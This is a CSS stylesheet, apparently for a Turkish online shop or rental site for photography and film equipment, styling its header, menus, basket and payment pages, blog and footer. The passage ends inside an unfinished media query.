div.kutu a figure img{position:absolute;top:0px;left:0px;}
div.kutu a div.figcaption{border-top:1px solid #97cce5;padding:10px;}
div.kutu a div.figcaption span{height:50px;}
div.kutu a div.figcaption>span:nth-child(1){display:block;color:#97cce5;font-size:18px;font-weight:bold;overflow:hidden;}
div.kutu a div.figcaption span:nth-child(2){display:block;font-size:22px;color:#e3535c;font-weight: bold;}
div.kutu a div.figcaption span span {vertical-align: text-top;font-size: 15px;font-weight: 500;}
div.kutu:hover{border:1px solid #e3535c;}
div.kutu:hover a div.figcaption{background:#97cce5;border-top:1px solid #e3535c;}
div.kutu:hover a div.figcaption span{color:#fff}

div.kutu.kampanya{border:1px solid #fff;}
div.kutu.kampanya a figure{padding-top:60%;}
div.kutu.kampanya a div.figcaption{border-top:1px solid #fff;}
div.kutu.kampanya a div.figcaption span:nth-child(1){}
div.kutu.kampanya a div.figcaption span:nth-child(2){border:1px solid #e3535c;padding-top:5px;padding-bottom:5px;margin-top:5px;margin-bottom:5px;}
div.kutu.kampanya a div.figcaption span:nth-child(3){font-size:16px;color:#adcddc}
div.kutu.kampanya:hover{border:1px solid #e3535c;}
div.kutu.kampanya:hover a div.figcaption{border-top:1px solid #e3535c}
div.kutu.kampanya:hover a div.figcaption span:nth-child(2){background:#e3535c}
div.kutu.kampanya:hover a div.figcaption span:nth-child(3){color:#fff}

header.ust .orta a{display:inline-block;color:#5f5f5f;margin-top:25px;padding-right:15px;}
header.ust .orta a:nth-child(3){padding-right:0px;}
header.ust .orta a.red{color:#cf2b34}
header.ust .orta a:hover{color:#4b97bb}

header.ust .basketIcon { display:none; }
header.ust .basketIcon img { height:50px; margin-top:10px; }
header.ust .basketIcon span {background: red;color: white;border-radius: 10px;width: 18px;height: 18px;display: inline-block;padding-left: 6px;font-size: 12px;position: absolute;right: 28px;top: 13px; display:none;}

header.ust .sag{float:right;}
header.ust .sag a.sosyalicon {display:inline-block;width:23px;height:23px;margin-top:3px;}
header.ust .sag a.sosyalicon.facebook{background:url('../images/icon-facebook.png')}
header.ust .sag a.sosyalicon.instagram{background:url('../images/icon-instagram.png')}
header.ust .sag a.sosyalicon.youtube{background:url('../images/icon-youtube.png')}
header.ust .sag a.dil{display:inline-block;vertical-align:top;margin-top:5px;color:#94cde2;font-weight:bold;}
header.ust .sag a.dil:after{content:' | '}
header.ust .sag a.dil:last-child:after{content:''}
header.ust .sag a.dil:nth-child(4){margin-left:15px;}
header.ust .sag a.dil:last-child{padding-left:3px;}

header.alt{background:url('../images/header-alt-bg.png');height:60px;}
header.alt ul{margin-bottom: 0px;/* text-align: center; */}
header.alt ul li{display:inline-block;}
header.alt ul li{color:#fff;font-size: 20px;font-weight:bold;margin-right:5px;margin-top:10px;padding-bottom: 24px;cursor:pointer;position: relative;z-index: 1000;padding: 5px 5px 8.5px 5px;transition: background 0.3s linear;}
header.alt ul li .glyphicon{font-size:14px;color:#b6b6b6;margin-left:5px;}
header.alt ul li small{display:block;font-size:10px;margin-top:-6px;}
header.alt input[type="text"]{margin-top:13px;border:1px solid #dcdcdc;border-radius:0px;background:url('../images/header-alt-text-bg.png');color:#dcdcdc;font-style:italic}
header.alt input[type="text"]:focus{border:1px solid #cf2b34;outline:0px; -webkit-box-shadow: none !important;-moz-box-shadow: none !important;box-shadow: none !important;}
header.alt input[type="button"]{border:0px;background:url('../images/icon-search.png');width:32px;height:30px;position:absolute;right:20px;top:15px;}
header.alt div.sepet{display:inline-block;background:url('../images/icon-sepet.png');width:45px;height:37px;margin-top:12px;}
header.alt div.sepet a{display:block;width:100%;height:100%;position:relative;}
header.alt div.sepet a span{position:absolute;bottom:-5px;right:0px;background:#d0d0d0;width:24px;height:24px;border-radius:12px;text-align:center;padding-top:2px;color:#4b4b4b}
header.alt div.uyelik{display:inline-block;vertical-align:top;text-align:center;margin-top:20px;margin-left:20px}
header.alt div.uyelik a{color:#fff;font-weight:bold;}
header.alt .navbar-toggle{border:2px solid #fff;}
header.alt .navbar-toggle span{border-top:2px solid #fff}
header.alt .tel{color:#fff;font-size:24px;margin-top:15px;display:inline-block;}
header.alt .tel .glyphicon{margin-right:5px;}

nav{height: 443px;background:url('../images/nav-bg.png'); position:absolute;width:100%;z-index:1000;transition:opacity 0.3s linear; opacity:0;visibility:hidden;
-webkit-box-shadow: 0px 5px 3px 0px rgba(0,0,0,0.33);
-moz-box-shadow: 0px 5px 1px 0px rgba(0,0,0,0.33);
box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.20);
}

nav ul.sol{background:url('../images/nav-sol-bg.png'); height: 430px;/* margin-top: 13px; */width:225px;}
nav ul.sol{padding-left:12px;padding-top: 25px;}
nav ul.sol>li>a{padding-left:65px;font-weight:bold;display:block;width:100%;padding-top:10px;padding-bottom:10px;color: #78aec1;min-height: 70px;}
nav ul.sol>li:nth-child(3)>a span {margin-top: 13px; }
nav ul.sol>li:nth-child(3)>a span:nth-child(1) { display: inline-block; }
nav ul.sol>li:nth-child(4)>a span {margin-top: 13px; }
nav ul.sol>li:nth-child(4)>a span:nth-child(1) { display: inline-block; }
nav ul.sol>li:nth-child(1){background:url('../images/icon-fotograf.png') no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(1):hover,nav ul.sol>li.active:nth-child(1){background:#78aec1 url('../images/icon-fotograf-hover.png') no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(2){background:url('../images/icon-film.png') no-repeat;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(2):hover,nav ul.sol>li.active:nth-child(2){background:url('../images/icon-film-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(3){background:url('../images/icon-set.png') no-repeat;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(3):hover,nav ul.sol>li.active:nth-child(3){background:url('../images/icon-set-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(4){background:url('../images/icon-studyo.png') no-repeat;background-position:8px 8px;background-size:52px;}
nav ul.sol>li:nth-child(4):hover,nav ul.sol>li.active:nth-child(4){background:url('../images/icon-sudyo-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 8px;background-size:52px;}
nav.pid18 ul.sol>li:nth-child(3),nav.pid485 ul.sol>li:nth-child(3){background:url('../images/icon-aksesuar.png') no-repeat;background-position:8px 10px;background-size:52px;}
nav.pid18 ul.sol>li:nth-child(3):hover,nav.pid18 ul.sol>li.active:nth-child(3),nav.pid485 ul.sol>li:nth-child(3):hover,nav.pid485 ul.sol>li.active:nth-child(3){background:url('../images/icon-aksesuar-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 10px;background-size:52px;}
nav ul.sol>li:hover>a,nav ul.sol>li.active>a{color:#fff}
nav ul.sol>li:hover>a>.glyphicon,nav ul.sol>li.active>a>.glyphicon{display:block;}
nav ul.sol>li:hover>ul,nav ul.sol>li.active>ul{display:block;}
nav ul.sol>li:hover>div,nav ul.sol>li.active>div{display:block;}
nav ul.sol>li.active>div figure{vertical-align:top;width:140px;height:160px;text-align:center}
nav ul.sol>li span:nth-child(1){font-size: 16px;/* line-height:0.8px; */}
nav ul.sol>li .glyphicon{float:right;font-size:20px;margin-top:-10px;margin-right:10px;display:none;}


nav ul.orta{position:absolute;left:240px;top:40px;width:280px;padding-left:20px;padding-right:20px;display:none;height:100%}
nav ul.orta>li a{font-size:16px;color:#676766;padding:8px 0px;display:block;margin-top:0px;width:100%;font-weight:bold;}
nav ul.orta>li a:hover{color:#78aec1}

.table-basket span.glyphicon { font-size: 18px; cursor: pointer; color: rgb(210,43,54); }
.table-basket span.glyphicon:hover { opacity: .7; }
.table-basket span.glyphicon-plus { float: right; color: rgb(173,225,244);}
.table-basket span.glyphicon-minus { float: left; color: rgb(173,225,244);}
.table-basket tr td:nth-child(2) { text-align: center; }
.table-basket tr td:nth-child(3) { text-align: center; font-weight: 600 }
.table-basket tr th:nth-child(2) { text-align: center; }
.table-basket tr th:nth-child(3) { text-align: center; }
.table-basket tr th:not(:nth-child(1)) { text-align: center; }
.table-basket tr td:not(:nth-child(1)) { text-align: center; }
.table-basket tr td:nth-child(3) span { font-size: 14px; vertical-align: text-top; }

.odeme_sekli .odeme_total {background-color: rgb(206,237,248);text-align: center;letter-spacing: 8px;font-size: 16px;font-weight: 500;color: rgb(127,132,136);padding: 25px 0;}
.odeme_sekli .odeme_total span { color: rgb(227,83,92); font-size: 24px; letter-spacing: 0px; display: inline-block; margin-left: 10px; font-weight: 600; }


.odeme_sekli h3,.rezervasyon_onay h3, .sepetim.empty h3 { text-align: center; font-size: 18px; letter-spacing: 8px; font-weight: 600; color: rgb(210,43,54); border-bottom: 2px solid rgb(210,43,54); padding-bottom: 9px }
.odeme_sekli p {color: rgb(102,97,98);font-style: italic;font-size: 14px;text-align: center;margin-top: 6px !important;}

.odeme_sekli .radio_btn { padding: 20px 0; }
.odeme_sekli input[type=radio] { width:22px; display: inline-block; vertical-align: middle; box-shadow: none; color: rgb(210,43,54); cursor: pointer; }
.odeme_sekli input[type=checkbox] { box-shadow: none; width: 22px; display: inline-block; vertical-align: middle; cursor: pointer; }
.odeme_sekli :not(.odeme_total) span { font-size: 21px; vertical-align:middle; margin-left:5px; color: rgb(102,97,98); }
.odeme_sekli .form-group { text-align: center }
.odeme_sekli textarea { height: 150px; }
.odeme_sekli .notunuz span { font-size: 14px; font-style: italic; }

.odeme_sekli .odeme_total span span {margin-left: 0;color: rgb(227,83,92);font-size: 16px;vertical-align: text-top;}

.odeme_sekli #btn_onayla { margin-top: 20px; }
.odeme_sekli #btn_onayla, .rezervasyon_onay #btn_anasayfa, .sepetim.empty #btn_anasayfa { max-width: 350px; }

.rezervasyon_onay,.sepetim.empty { text-align: center }
.rezervasyon_onay p,.sepetim.empty p { color:rgb(102,97,98); font-size: 15px; font-style: italic; text-align:center; }
.rezervasyon_onay h3, .sepetim.empty h3 { margin-top:50px !important; }
.rezervasyon_onay #btn_anasayfa, .sepetim.empty #btn_anasayfa { margin: 50px 0; }

.tableurun { background-color: rgb(230,246,252); padding: 20px 0; }
.tableurun .table-basket th { color: rgb(226,82,92); font-size:12px; letter-spacing: 3px; font-weight:600; border: none;border-top: none; }
.tableurun .table-basket td {border: none;border-top: none; font-size: 18px; font-weight: 500;}
.tableurun .table-basket td:first-child { font-weight: 600; }
.tableurun .table-basket tr:not(:last-child) {border-bottom: 2px solid white;}

.basket-header { padding: 20px 0; text-align: center; }
.basket-header>.row>div>span { font-size: 20px; vertical-align: middle; opacity: .25; cursor:default;}
.basket-section {display: inline-block;margin: 0 12px;opacity: .35;cursor: pointer;}
.basket-section:hover { opacity: 1; }
.basket-section.active {opacity: 1;}
.basket-section span {font-size: 20px;vertical-align:middle;color: rgb(102,149,166);}

.rezervasyon_onay, .sepetim, .odeme_sekli {display: none;}
.rezervasyon_onay.active, .sepetim.active, .odeme_sekli.active { display: block; }
.sepetim.empty .tableurun,.sepetim.empty .basket { display: none; }

.sepetim.empty { text-align: center }
.sepetim.empty p { color:rgb(102,97,98); font-size: 15px; font-style: italic; text-align:center; }
.sepetim.empty h3 { margin-top:50px !important; }
.sepetim.empty #btn_anasayfa { margin: 50px 0; }

.basket .yeni-toplam {text-align: right;color: rgb(102,97,98);font-weight: 500;letter-spacing: 6px;font-size: 13px;padding: 25px 15px;}
.basket .yeni-toplam>div>span { font-size: 25px; font-weight: 600; letter-spacing: 0px; color: rgb(227,83,92); margin-left: 20px; vertical-align: middle; }
.basket .yeni-toplam span span,.odeme_total span span { font-size: 16px; vertical-align: text-top; }
.basket .yeni-toplam div { display: inline-block; border-bottom: 2px solid rgb(227,83,92); }

.odeme_sayfasi .tableurun .table-basket td { font-size: 15px; font-weight: 500; }
.odeme_sayfasi .tableurun .table-basket th { letter-spacing: 2px; }

.odeme_sayfasi input[type="text"],section.teksutun textarea, section.teksutun input[type="email"]{border-radius:0px;border:1px solid #9bbac4;margin-top:10px;}
.odeme_sayfasi input[type="text"]:focus,section.teksutun input[type="email"]:focus,section.teksutun textarea:focus{border:1px solid #e3535c;}
.odeme_sayfasi input[type="submit"]{width:100%;border-radius:0px;letter-spacing:8px;background:#9bbac4;border:1px solid #9bbac4;}
.odeme_sayfasi input[type="submit"]:hover{background:#e3535c;border:1px solid #e3535c}

.odeme_sayfasi #siparis_ode { margin-top: 20px; }
.odeme_sayfasi .odeme-form { padding-top: 30px; padding-bottom: 30px; }
.odeme_sayfasi .odeme-form #siparis_sozlesme { width: 20px; height: 20px; vertical-align: middle; margin-top: 0; }
.odeme_sayfasi .payment-error { display: block; margin-top: 10px; color: rgb(190,50,50); font-weight: 700 }

.odeme_sayfasi .yeni-toplam {text-align: right;color: rgb(102,97,98);font-weight: 500;letter-spacing: 6px;font-size: 13px;padding: 25px 15px; padding-top: 10px}
.odeme_sayfasi .yeni-toplam span { font-size: 20px; font-weight: 500; letter-spacing: 1px; color: rgb(227,83,92); margin-left: 20px; vertical-align: middle; }
.odeme_sayfasi .yeni-toplam div { display: inline-block; border-bottom: 2px solid rgb(227,83,92); }

.odeme_sayfasi .siparis-bilgisi { border-bottom: 2px solid rgb(227,83,92); margin-bottom: 20px }

.odeme_sayfasi .card-logos { padding-top: 30px; text-align:center; }
.odeme_sayfasi .card-logos img { max-width: 90px; }

.odeme_sayfasi .logos-text { text-align: justify; padding: 30px; }

.odeme_sayfasi .odeme-sonuc { display: none; padding-top:20px; padding-bottom: 50px }
.odeme_sayfasi .odeme-sonuc img {  width: 100px; display: block; margin: auto; }
.odeme_sayfasi .odeme-sonuc div { text-align: center; margin-top: 10px; font-size: 18px; }

.odeme_sayfasi .paying {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(100,100,100,.6);z-index: 1000;display: none; }
.odeme_sayfasi .paying div { position: absolute; left: 50%; top: 50%; width: 400px; max-width: 90%; border-radius: 20px; overflow: hidden; transform: translate(-50%,-50%); -webkit-transform: translate(-50%,-50%); -ms-transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%); -o-transform: translate(-50%,-50%); }
.odeme_sayfasi .paying img {  width: 100%;  }
.odeme_sayfasi .paying p { position: absolute; width: 100%; text-align: center; bottom: 0px; font-size: 24px; font-weight: 300; letter-spacing: 2px }

.modal-dialog {width: 940px;margin-top: 166px;}
.modal-content { border: none;box-shadow: none;border-radius: 0; }

.blog-head {position: relative;background-color: rgb(25,81,102);height: 500px;overflow: hidden;}
.blog-head>.row>img {opacity: .25;position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);max-width: none;}
.blog-head .container.main {position: absolute;top: 0;left: 50%;transform: translate(-50%);height: 100%;}
.blog-head .blog-baslik { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); text-align: center }
.blog-head .blog-baslik p { color: white; letter-spacing: 15px; font-size:16px; font-weight:500; }
.blog-head .blog-baslik h1 { color: white; font-size: 28px; font-weight: 600 }
.blog-head .blog-baslik .line { width: 40px; border-bottom: 2px solid white; margin-top: 20px; display: inline-block; margin-left:-10px }
.blog-head .sonraki-yazi { position: absolute; right: 0; top: 30px; text-align: right;}
.blog-head .sonraki-yazi p { color: rgb(187,197,203); font-size: 16px }
.blog-head .sonraki-yazi p:first-child { font-weight: 600; font-size: 13px }
.blog-head .sonraki-yazi img { position: absolute;right: -30px; top:50%; transform: translate(0,-50%); }
.blog-head .onceki-yazi { position: absolute; left: 0; top: 30px; text-align: left;}
.blog-head .onceki-yazi p { color: rgb(187,197,203); font-size: 16px }
.blog-head .onceki-yazi p:first-child { font-weight: 600; font-size: 13px }
.blog-head .onceki-yazi img { position: absolute;left: -30px; top:50%; transform: rotate(180deg) translate(0,50%); }
.blog-head .sonraki-yazi:hover, .blog-head .onceki-yazi:hover { opacity: .7 }

.blog .content { padding-top: 30px; }
.blog .content p { font-size: 18px; font-weight: 400; line-height: 1.5; }
.blog .content h2 { font-size: 22px; font-weight: 600; margin:0; color: rgb(75,142,175); }
.blog .content img { max-width: 100% !important; max-height: 930px; }

.modal-dialog input[type="button"].btn.btn-primary{color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:400; font-size: 16px;padding: 8px 28px; opacity:1; line-height:inherit; float:none}
.modal-dialog input[type="button"].btn.btn-primary:hover{background:rgb(227,83,92);}
.modal-dialog a.btn.btn-primary{color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:500; font-size: 16px;padding: 8px 40px; opacity:1; line-height:inherit; border-radius:0; margin-left: 18px}
.modal-dialog a.btn.btn-primary:hover{background:rgb(227,83,92);}
.modal-dialog .ekleme-onay { margin-top: 20px; margin-left: 25px; }
.modal-dialog .ekleme-onay img { width: 60px; display: inline-block; }
.modal-dialog .ekleme-onay p {font-size: 30px;font-weight: 500;color: rgb(110,110,110);display: inline-block;vertical-align: -webkit-baseline-middle; margin-left:10px}
.modal-dialog .ekleme-buton { display: inline-block; position:absolute; right: 45px; top: 45px; }
.modal-dialog .ekleme-ilgi p { font-size: 18px; font-weight:300; margin-left: 100px }
.modal-dialog .carousel-control { display: none; }

#oneriModal .modal-dialog { width: 600px; }
#oneriModal .ekleme-onay { margin-bottom: 30px !important; }
#oneriModal #btn_oneri_gonder { margin-right: 10px; font-weight: 500 !important;color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:400; font-size: 16px;padding: 8px 35px; opacity:1; line-height:inherit; float:none; border-radius: 0; }
#oneriModal #btn_oneri_gonder:hover { background:rgb(227,83,92); }
#oneriModal .modal-dialog .ekleme-buton {position: static;}
#oneriModal .modal-dialog .ekleme-buton input { padding: 8px 42px; }
#oneriModal #div_iletisim_sonuc { display: inline-block; }
#oneriModal .modal-dialog .ekleme-onay { margin: 0; }
#oneriModal .modal-dialog .ekleme-onay p { padding: 0; margin: 0; }
#oneriModal textarea { margin-bottom: 25px }
.oneri {position: fixed;background: white;/* border-radius: 20px 20px 0px 0px; */height: 35px;width: 350px;text-align: center;background: #97cce5;/* border: 2px solid #97cce5; */border-bottom: none;padding-top: 5px;left:50%;transform:translate(-50%);bottom: -35px;transition: 1s all ease;}
.oneri a  {color: white;font-size: 18px;font-weight: 500;} 
.oneri span { float: right; margin-top: 3px; margin-right: 8px; font-size: 18px; cursor: pointer; }

.blog-bg { background: url(../images/blog_bg.jpg) ; height:148px; padding-top: 55px; }
.blog-bg h1 { margin: 0; font-weight: 300; font-size:50px; color: white;display:inline-block; width:20%; }
.blog-bg .blog-kategoriler {display: inline-block;width: 79.6%;text-align: right;}
.blog-bg .blog-kategoriler ul{padding-left:0px;}
.blog-bg .blog-kategoriler ul li{display:inline-block;margin-left:10px;color:#fff;}
.blog-bg .blog-kategoriler ul li a{color:white; font-size: 18px; font-weight: 300}
.blog-bg .blog-kategoriler ul li a:hover,section.navigator ul li a:active,section.navigator ul li a:focus{opacity:0.9;filter:alpha(90);text-decoration:none;}

.benzer_blog_yazilari>.row:nth-child(2) { background-color: rgb(234,245,250); }
.benzer_blog_yazilari>.row.underline { text-align: center; }
.benzer_blog_yazilari .blogkutu { margin: 15px 0; }
.benzer_blog_yazilari .blogkutu .caption .caption-ust {height: 75px;}
.benzer_blog_yazilari .blogkutu .caption .caption-ust h2 { color: #97cce5  }

.paylas { text-align: right; border-bottom: 2px solid #97cce5; }
.paylas a:hover { opacity: .8; }
.paylas h3 { border-bottom: none; margin: 0; margin-right: 10px; padding: 0; }
.paylas .fa {font-size: 35px;color: #97cce5;vertical-align: middle; margin-bottom: -2px}
.paylas .fa-twitter {color: white;background: #97cce5;height: 31px;width: 31px;border-radius: 2px;font-size: 28px;opacity: .9;padding-top: 2px;padding-right: 2px;}

#blueimp-gallery { display: none; }

nav div.sag{position:absolute;left:520px;width:500px;top:40px;padding-left:20px;display:none;}
nav div.sag figure{width:30%;display:inline-block;border:1px solid #78aec1;overflow: hidden;position: relative;margin:5px;}
nav div.sag figure:hover{cursor:pointer;}
nav div.sag figure figcaption{text-align:center;font-size:14px;padding-bottom: 5px;font-weight:normal;position:absolute;bottom:0px;width:100%;}

footer{border-top:3px solid #97cce5;background:#cedade;}
footer .borderright{border-right:1px solid #fff;margin-top:20px;min-height:205px;margin-bottom:20px;}
footer .margintop{/* margin-top:20px; */}
footer figure{padding-left: 10px;}
footer p{padding-left:40px;font-size: 12px;color:#879da4;display:block;}
footer ul{margin-top:0px;}
footer ul li{padding-bottom:5px;}
footer ul li a{color:#879da4;display:block;}
footer ul li a:hover{opacity:0.7;color:#879da4;}
footer ul.sss li a{border-bottom:2px solid #97cce5;color:#ff6e63;font-size:18px;font-weight:bold;padding-top:15px;padding-bottom:5px;}
footer ul.sss li a .glyphicon{margin-right:20px;}

footer ul li#pid17,footer ul li#pid19,footer ul li#pid21{font-weight:bold;}
footer ul li#pid17{padding-bottom:0px;}
footer ul li#pid190,footer ul li#pid221{margin-top:20px;}

section.bcrumb{background:#ceedf8;border-bottom:1px solid #9bbac4}
section.bcrumb ul{margin-bottom:0px;}
section.bcrumb ul li{display:inline-block;}
section.bcrumb ul li a span {display:inline-block;margin-left:3px;}
section.bcrumb ul li:first-child a span{margin-left:0px;} 
section.bcrumb ul li:after{content:" >";color:#86a3ae;font-weight:bold;}
section.bcrumb ul li:last-child:after{content:''}
section.bcrumb ul li a{color:#86a3ae;font-weight:bold;font-size:12px;padding:10px 0px;display:inline-block;}

section.urun-fotografalani{background:#ceedf8;min-height: 405px;}
section.urun-fotografalani figure{margin-top:20px;margin-bottom:20px;}
section.urun-fotografalani .orta{border-right: 2px solid #fff;margin-top:20px;margin-bottom:20px;min-height: 360px;}
section.urun-fotografalani .orta h1{color:#141414;font-weight:bold;}
section.urun-fotografalani .orta h2{font-size:14px;margin-top:-5px;font-weight:bold;color:#141414;}
section.urun-fotografalani .orta p{margin-top:50px;color:#646060;}
section.urun-fotografalani .sag{padding-top:150px;}
section.urun-fotografalani .sag p{text-align:center;color:#e3535c;margin-top:10px;font-size:40px;font-weight: 600;}
section.urun-fotografalani .sag p span {vertical-align: text-top;font-size: 25px;font-weight: 500;}
section.urun-fotografalani .sag h3{font-size:16px;font-weight:bold;text-align:center;color:#fff;font-style:italic;margin-top:10px;}
section.urun-fotografalani .sag input[type='button']{width:100%;margin-top: 10px;font-size: 18px;}

section.urun-altmenu{background:#ade1f4;}
section.urun-altmenu ul {margin-bottom:0px;}
section.urun-altmenu ul li{display:inline-block;}
section.urun-altmenu ul li a{color:#fff;margin-right:100px;padding-top:10px;display:block;font-size:18px;border-bottom:7px solid #ade1f4;padding-bottom:5px;}
section.urun-altmenu ul li a.active{font-weight:bold;border-bottom:7px solid #f8f8f8}
section.urun-altmenu ul li a:hover{border-bottom:7px solid #f8f8f8}

section.urun-teknikozellikler{background:#f8f8f8;padding-top:20px;}
section.urun-teknikozellikler table,section.urun-teknikozellikler table tr,section.urun-teknikozellikler table tr td{border:0px;color:#646060}
section.urun-teknikozellikler table tr td{padding:0px;padding-bottom:5px;padding-left:15px;}
section.urun-teknikozellikler table tr td:nth-child(2n-1){font-weight:bold;font-style:italic;}

section.urun-inceleme-benzer h3{margin-bottom:0px;padding-bottom:5px;color:#97cce5;font-size:18px;border-bottom:6px solid #97cce5;display:inline-block}
section.urun-inceleme-benzer p{margin-top:20px;}
section.urun-inceleme-benzer iframe{width:100%;min-height:300px;margin-top:30px;}

section.kategori .sol{background:#ceedf8;padding-bottom:20px;padding-left:30px;padding-right:100px;}
section.kategori .sol h2{font-size:18px;color:#545459;border-bottom:2px solid #a3d2e8;margin-bottom:10px;/* margin-top:30px; */margin-top: 0px;padding-top: 30px;}
section.kategori .sol .checkbox label{color:#545459;font-weight:bold;}
section.kategori .sag{/* padding-top:15px; */margin-bottom:30px;}
section.kategori .sol ul li a{color:#545459;font-weight:bold;}
section.kategori .sol ul li a:hover{opacity:0.9;filter: alpha(opacity=90);}

section.slider_alani .carousel .item{/* min-height:300px; *//* background-position:center center; *//* background-repeat: no-repeat; */}
section.slider_alani .carousel-indicators{text-align:left;left:33%;bottom:0%;}
section.slider_alani .carousel-indicators li{border-radius:0px;width:20px;height:20px;border:1px solid #e3535c;margin:0px;margin-right:2px;}
section.slider_alani .carousel-indicators li:hover,section.slider_alani .carousel-indicators li.active{border:1px solid #e3535c;background:#e3535c;}
section.slider_alani .carousel .item a.urunuincele{display:inline-block;width: 28%;height: 12%;position:absolute;bottom: 6%;right: 4%;}

section.iletisime_gecin h4{color:#e3535c;font-weight:bold;}
section.iletisime_gecin a{color:#e3535c;font-size:32px;margin-top:10px;display:inline-block;margin-bottom:20px;}
section.iletisime_gecin a .glyphicon{margin-right:5px;margin-left:20px;font-size:40px;top:10px;}
section.iletisime_gecin a:first-child .glyphicon{margin-left:0px;}

section.markalarbayilikler{background:url('../images/markalarbayilikler-bg.jpg') #adcddc;background-repeat:repeat-x;}
section.markalarbayilikler figure{background: #fff;margin:10px 0px;height:0px;overflow:hidden;position:relative;padding-top: 50%;}
section.markalarbayilikler figure img{position:absolute;top:0px;left:0px;}

.row.navigator{background:#ceedf8;border-bottom:1px solid #9bbac4;padding-top:10px;}
.row.navigator ul{padding-left:0px;text-align:center;}
.row.navigator ul li{display:inline-block;margin-left:10px;color:#fff;}
.row.navigator ul li a{color:#6d6d6d;}
.row.navigator ul li a:hover,section.navigator ul li a:active,section.navigator ul li a:focus{opacity:0.9;filter:alpha(90);text-decoration:none;}

.blogrow{/* -webkit-column-count: 3; */-moz-column-count: 3;/* column-count: 3; */padding-bottom: 20px;padding-top: 20px;}
.blogkutuust{-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid;padding-bottom: 20px;padding-left: 6px;padding-right: 6px;width: 32.4%;display: inline-block;}

.blogkutu{border: 1px solid rgb(126,182,203);/* margin-top:20px; *//* margin-bottom:10px; *//* padding-bottom: 10px; */}
.blogkutu a,.blogkutu a:focus,.blogkutu:active{text-align:none;}
.blogkutu figure{overflow:hidden;display:block; height:auto;}
.blogkutu figure img{width:100%;z-index:999999;}
.blogkutu .caption{border-top:1px solid #9bbac4;padding: 12px;}
.blogkutu .caption h2{margin-top:0px;font-size:20px;font-weight:bold;color: rgb(50,114,144);}
.blogkutu .caption p{color:#6d6d6d;font-size: 16px;font-weight: 300;}
.blogkutu:hover{border:1px solid #e3535c;}
.blogkutu:hover .caption{border-top:1px solid #e3535c;}
.blogkutu:hover .caption .serit{background: none;}
.blogkutu:hover h2{color:#e3535c;}
.blogkutu .caption .serit{background: none;}
.blogkutu .caption .serit ul {margin-bottom:0px;text-align:right;}
.blogkutu .caption .serit ul li{display:inline-block;color: rgb(126,182,203);font-style:italic;margin-left:8px;font-weight: 500;font-size: 13px;}
.blogkutu .caption .serit ul li:last-child{margin-right:5px;}
.blogkutu .caption .serit ul span { float: left; color:#6d6d6d; font-size: 13px; font-weight: 500; }
.blogkutu .caption .caption-ust {height: 155px;}

section.teksutun{/* padding-top:10px; */padding-bottom:10px;}
section.teksutun .borderright{border-right:1px solid #e3535c;min-height:270px;margin-top:10px;}
section.teksutun p{margin-top:10px;margin-bottom:0px;}
section.teksutun input[type="text"],section.teksutun textarea, section.teksutun input[type="email"]{border-radius:0px;border:1px solid #9bbac4;margin-top:10px;}
section.teksutun input[type="text"]:focus,section.teksutun input[type="email"]:focus,section.teksutun textarea:focus{border:1px solid #e3535c;}
section.teksutun input[type="submit"]{width:100%;border-radius:0px;letter-spacing:8px;background:#9bbac4;border:1px solid #9bbac4;}
section.teksutun input[type="submit"]:hover{background:#e3535c;border:1px solid #e3535c}
section.teksutun iframe{margin-top:10px;width:100%;min-height:350px;border:0px;}
section.teksutun h2 a{color:inherit}
section.teksutun h2 a.underline{text-decoration:underline;border-bottom:0px;}
section.teksutun label{margin-top:15px;margin-bottom:0px;}
section.teksutun h3{margin-bottom:0px;margin-top:30px;}
section.teksutun p label{display:block;}
section.teksutun .hesap_bilgileri{text-align:center;}

section.blog .resimler{margin-bottom:10px;}
section.blog .resimler a{display:block;}
section.blog .resimler a figure{height:0;position:relative;overflow:hidden;padding-top:66%}
section.blog .resimler a figure img{left:0;top:0;position:absolute;}
section.blog .resimler #links .col-xs-6:nth-child(1) {display:none;}
section.blog p:first-child{margin-top:10px;}

section.blog .resimler #links .col-xs-6:nth-child(even) { padding-right: 0; }
section.blog .resimler #links .col-xs-6:nth-child(odd) { padding-left: 0; }

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{background-color:#e3535c;border-color:#e3535c}
.pagination>li>a, .pagination>li>span{color:#e3535c}
.pagination>li>a:hover, .pagination>li>span:hover{color:#e3535c}

.blueimp-gallery .close,.blueimp-gallery .next,.blueimp-gallery .prev,.blueimp-gallery .indicator{display:block !important;}

.ui-datepicker .ui-datepicker-header {border-radius: 0;border: none;}
#ui-datepicker-div {border-radius: 0;font-family: 'Ubuntu', sans-serif;}
.ui-datepicker-next, .ui-datepicker-prev { border-radius: 0; cursor: pointer; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {width: 2.2em !important;height: 2.2em !important;top: 0px !important;right: 0px !important;border: none;}
.ui-datepicker .ui-datepicker-prev { left: 0px !important; border-radius: 0; }
.ui-widget-header .ui-state-hover, .ui-widget-header .ui-state-focus { cursor:pointer; border: none !important; border-radius: 0 !important; }
.ui-widget button { border-radius: 0; font-family: 'Ubuntu', sans-serif !important; }
.ui-slider-handle { border-radius: 10px !important; border-color: rgb(160,140,210) !important; cursor: pointer !important; }
@media (min-width: 1200px) {
   

}
@media (min-width: 992px) and (max-width: 1199px) { 
 .container.main{padding-left:15px;padding-right:15px;}
